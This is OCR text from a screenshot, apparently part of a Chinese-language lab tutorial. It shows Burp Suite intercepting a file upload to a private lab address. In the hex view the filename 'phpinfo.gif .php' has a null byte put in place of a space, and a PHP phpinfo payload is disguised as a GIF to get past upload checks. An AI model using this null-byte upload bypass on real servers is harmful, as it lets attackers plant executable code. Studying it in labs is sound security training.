 File: 浏览... phpinfo.gif 提交查询
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Proxy Target Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.159.129:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
000000d0 66 2c 69 6d 61 67 65 2f 77 65 62 70 2c 2a 2f 2a f,image/webp,*/*
000000e0 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c ;q=0.8 Accept-L
000000f0 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
00000100 68 3b 71 3d 30 2e 38 2c 7a 68 2d 54 57 3b 71 3d h;q=0.8,zh-TW;q=
00000110 30 2e 37 2c 7a 68 2d 48 4b 3b 71 3d 30 2e 35 2c 0.7,zh-HK;q=0.5,
00000120 65 6e 2d 55 53 3b 71 3d 30 2e 33 2c 65 6e 3b 71 en-US;q=0.3,en;q
00000130 3d 30 2e 32 0d 0a 41 63 63 65 70 74 2d 45 6e 63 =0.2 Accept-Enc
00000140 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 oding: gzip, def
00000150 6c 61 74 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 late Content-Ty
00000160 70 65 3a 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f pe: multipart/fo
00000170 72 6d 2d 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 rm-data; boundar
00000180 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d y=--------------
00000190 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 30 31 -------------401
000001a0 33 31 34 34 36 32 37 39 39 30 36 35 33 36 31 36 3144627990653616
000001b0 33 39 37 31 35 35 36 35 36 0d 0a 43 6f 6e 74 65 397155656 Conte
000001c0 6e 74 2d 4c 65 6e 67 74 68 3a 20 32 34 34 0d 0a nt-Length: 244
000001d0 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 Origin: http://1
000001e0 39 32 2e 31 36 38 2e 31 35 39 2e 31 32 39 3a 38 92.168.159.129:8
000001f0 30 38 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 080 Connection:
00000200 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a close Referer:
00000210 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http://192.168.
00000220 31 35 39 2e 31 32 39 3a 38 30 38 30 2f 0d 0a 55 159.129:8080/ U
00000230 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d pgrade-Insecure-
00000240 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d Requests: 1 -
00000250 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000260 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 30 31 33 ------------4013
00000270 31 34 34 36 32 37 39 39 30 36 35 33 36 31 36 33 1446279906536163
00000280 39 37 31 35 35 36 35 36 0d 0a 43 6f 6e 74 65 6e 97155656 Conten
00000290 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
000002a0 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
000002b0 66 69 6c 65 5f 75 70 6c 6f 61 64 22 3b 20 66 69 file_upload"; fi
000002c0 6c 65 6e 61 6d 65 3d 22 70 68 70 69 6e 66 6f 2e lename="phpinfo.
000002d0 67 69 66 20 00 2e 70 68 70 22 0d 0a 43 6f 6e 74 gif .php" Cont
同时修改第二个空格符为截断符
000002e0 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f ent-Type: image/
000002f0 67 69 66 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 70 gif <?php php
00000300 69 6e 66 6f 28 29 3b 20 3f 3e 0d 0a 2d 2d 2d 2d info(); ?> ----
00000310 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
192.168.159.129
查看器 控制台 调试器 网络 样式编辑器
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
Post data Referer User Agent